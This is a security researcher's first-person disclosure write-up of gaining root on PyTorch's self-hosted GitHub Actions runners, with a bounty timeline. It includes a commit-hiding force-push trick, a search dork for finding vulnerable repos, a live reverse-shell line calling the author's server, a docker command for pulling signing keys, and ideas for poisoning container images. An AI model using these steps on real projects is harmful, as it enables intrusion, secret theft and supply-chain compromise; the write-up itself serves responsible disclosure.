I abused Github Actions to get full root into the PyTorch ci runners.
Timeline
4/18Initial research/exploit with an automated case response.4/20First human response to forward to the pytorch team.4/27I reached out to follow up.5/11Meta responds that there is no update.6/9I reach out again to ask about bounty terms and push for a >6 week response.6/22Meta responds:Unfortunately after discussing this with the product team this isn't an issue we're going to fix or reward, although code execution is possible on these machines its by design and additionally the product team has mentioned that the actions are spun up on short lived nodes (similarly to how github operates their own action runners) which limits the impact further.6/24I respond with multiple follow ups explaining (and again exploiting further) the scope and severity including secrets exfiltration and prove lateral movement abilities. I exploit it further and PyTorch notices and bans my user. I set up a zoom call to talk.6/27Call goes well, team is respectful and insightful, discuss remediation, things affected and scope.6/30 - 7/22I use favors to get in contact with the team after another month of no responses.7/22- Meta responds ‘We’re still in discussion with the product team’ and refuses further discussion about impact and bounty8/16- Another follow up sent with no responses.8/19- After more favors I’m able to escalate it to a new security engineer at meta that provides an extremely long and helpful response8/22 - 8/24- Back and forth about scope and impact8/24Resolved and $10,000 bounty paid out with a 7.5% bonus due to timeline
Extra resources
The Gritty
I run a somewhat successful open source github action runner project
Github provides CI runners but they have some nuances around configuration and ability. You can run your own, however, if you have special needs such as hardware requirements, security policies, etc.
There’s a lot of information around the hardening of these that indicate that running them on public repos is a bad idea.
That said: if you need to you still can but you should be mindful of a few settings.
The most important setting is what I decided to go after.

That first checkbox isn’t the default, but if you’re not careful it seems safer than it is. What it means is that if you’re not a new user, you can submit changes to the CI yaml and itll affect what’s run in the PR. So that’s what I did.
I spent an hour or so using carefully crafted google search like site:github.com inurl:workflows +"self-hosted" and pulled up around maybe 30 or so candidates.
The issue is that there’s no way to know if they have this checkbox until you open a PR and you potentially notify people of what you’re doing.

Throughout these pull-requests I was able to further abuse a github UI bug that let’s me “hide my commit” and it appears as though I merged my PR. It’s confusing and weird but it removes the ability for them to see what I was doing.
What I did here was:
- Fork the repo.
- Make a change to github actions workflows that appear to have self hosted runners looking for jobs (making sure to keep
runs-on: self-hosted) with something like:run: echo "Testing refactor". - Push the commit with a boring message like “Refactoring”.
- Immediately do
git rebase -i HEAD^. This is the key part. This basically resets my branch to the default branches SHA. Meaning there’s no difference at all in tree history between the default branch (that I targeted for a PR) and the current branch/PR now. git push origin {branch_name} -f
The bug above is simply that the github UI now sees no changes to the branch (0 files changed). And since the SHA exists as the HEAD SHA on the default branch: it looks merged. Now there’s no way to see what I did. The emails from git only show a link to the PR with some metadata that a file changed, but not what. If someone had an integration it would have had to be able to pull the diff from my SHA to theirs immediately. Because I force pushed it’s no longer in existence in my fork so it’s gone forever and after a few seconds there’s no way to pull what my change showed.
The best part is: it already kicked off a potential github actions run though.
So here one of two things happens:
- It runs and you’ll know because you’d see
echo "Testing refactor" - It doesn’t run because they had the checkboxes set correctly and you’d see this:

Now it’s late at night, I’ve sumbitted and undone roughly 30 PR’s until I get a hit.
PyTorch.
This repo has a ton of yml in all shapes and fashion. And it makes sense to use self-hosted because of all the specialized hardware to run GPU acceleration.
I basically had full reign to any of these now that I can submit any change to CI.
The question is only: is there monitoring in place? Honestly this isn’t common because CI is just all over the place. Tests change, infra is all over the place with requirements changing in dependencies, etc.
So I decided to shell in with a reverse shell. A reverse shell means I’m going to make it connect to something I have so that I can get into it as opposed to me going into it directly. Same result, but backwards. To do that I spun up a small digital ocean box and set up a reverse shell listener with nc -u -lvp 9001
On CI I issued a pull-request with
run: sh -i 5<> /dev/tcp/143.110.155.178/9001 0<&5 1>&5 2>&5
On my digital ocean box: I’m now connected to the machine.
From here I noticed 2 things:
- Some of these instances are ephemeral AWS instances that have root by default and a file with plaintex IAM user keys for circleci
- Some of these intances were less ephemeral Jenkins instances that didnt run as root but allowed sudo.
Basically they wouldn’t live forever but I had root on both.
My first attempt was to exfiltrate CI secrets but this didn’t quite work because forks cant exfiltrate secrets via the actions yaml (theyre not in the forked repo). I was able to prove, however, that a few things such as Android builders ran via docker and would land on these instances with the secrets nightly + on-demand. I can’t force that to happen but I would be able to exfiltrate the signing key once the docker container was running with docker inspect {container id} | jq '.[].Config.Env[0]'
Next: AWS abuse. I wasn’t able to find out directly but these instances had access to many s3 buckets. They likely had write access to some meaning I could plant files but that’s boring. What they did have though was ECR image support. Without ECR Immutable tags on (confirmed) I would be able to rebuild any image for use by downstream internal projects. Meaning that if downstreams werent locking images to their build SHA’s (most dont on latest or semver tags in general) I could implant anything into these containers and re-push them so that downstream projects would pull them. The effect of this at this time is unknown as this isnt the pytorch distributable, but the hope would have been that I could supply-chain internally. This scope stays “tbd”.
It also didn’t appear that these run in a VPC meaning that unless security software is installed there’s nothing to prevent me from doing boring malicious stuff like mine crypto, blast emails, etc. If it were in a VPC I’d still have this possibility but things like GuardDuty (if enabled) would catch me doing things and flag it as irregular activity. Not worth it here and a good way to violate reasonable disclosure.
The IAM access (both from the role attached to the instance) and the IAM user were overprovisioned and also contributed to the bounty. The PyTorch team is futher lowering the permissions here to only necessary as well as (I’m assuming) bucket policies to match.